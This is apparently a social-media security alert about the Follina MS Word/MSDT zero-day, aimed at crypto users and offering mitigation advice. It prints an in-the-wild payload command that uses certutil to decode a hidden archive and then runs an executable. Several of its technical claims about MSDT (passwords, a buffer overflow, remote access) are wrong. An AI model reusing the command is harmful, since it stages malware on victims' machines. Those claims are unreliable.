? CRITICAL ALERT
A severe 0-day vulnerability called #Follina has been exposed (since May 27th) in MS Word Documents.
It could allow hackers to take full control of your computer, in some cases WITHOUT even opening the file. ? (This simply means you could have an MS docx file on yr PC, and it would have attacked you without you even opening the file)
This exploit is a mountain of exploits stacked on top of each other. However, it is unfortunately easy to re-create and cannot be detected by anti-virus. Strap in as we try to explain.
The 0-day starts with a feature in MS Word called Templates.
This feature allows Word to load and execute HTML and JS from external sources.
Sound concerning? Don’t worry it gets way worse.
Using the Template’s HTML and Javascript, the payload then runs the following Powershell command to run a service called Microsoft Support Diagnostic Tool, or MSDT.
$cmd = "c:\windows\system32\cmd.exe"; Start-Process $cmd -windowstyle hidden -ArgumentList "/c taskkill /f /im msdt.exe"; Start-Process $cmd -windowstyle hidden -ArgumentList "/c cd C:\users \public\&&for /r %temp% %i in (05-2022-0438.rar) do copy %i 1.rar /y&&findstr TVNDRgAAAA 1.rar>1.t&&certutil -decode 1.t 1.c &&expand 1.c -F: .&&rgb.exe";
MSDT is used by Microsoft Support to help debug issues with your operating system. MSDT also conveniently allows for remote access to your computer. (similar to TeamViewer) But there's just one problem. MSDT normally requires the user to input their password to run it. But MSDT has a buffer overflow vulnerability. So the hacker can bypass password protection entirely. So if this exploit happens to you ? and you ran Word as Administrator, wipe that machine. It's beyond saving ?
Previously, the advice for malicious Word docs was to never click Enable Content. With this Templates exploit, ANY Word Doc can be INSTANTLY malicious from the second you open it.
Why should web3 care?
Exploits like these are why it is CRITICALLY IMPORTANT not to store private keys in plain text on your file system.
Second, we’ve seen similar attacks work in the past, and this exploit is even more serious as a "0-click" exploit.

The real world threat of this attack is that all .doc, .docx, and .rtf files need to be considered VULNERABLE at this point in time. This especially applies to VCs for example. Don't forget that this exploit allows for remote code execution so it is very serious.
Recommendations:
- Discontinue use of Word for the time being
- Uttilize Google Docs
- Disable MSDT (see next tweets)
- Utilize PDF instead of vulnerable extension types
Currently, Microsoft is REFUSING to fix this 0-day and seem reluctant to even call it that.
Here is the solution:
1. If you use Microsoft Cloud Delivered Protection Service, you may be protected. However we still HIGHLY recommend you to ?? disable the MSDT URL Protocol ??
2. DO NOT download .doc, .docx, and especially .rtf files if you are on Windows. Assume they are vulnerable for the time being. Use the above solutions to prevent yourself from becoming a victim. We unfortunately believe this threat could compromise many people.
⚠️Note: you'd potentially be vulnerable through downloading these file types but not just for having MS Word installed on your PC
What do you think about the Microsoft Fiona vulnerability ?
Credits: @wallet_guard







Be the first to show love! 🚀
Start something amazing - your support inspires creators!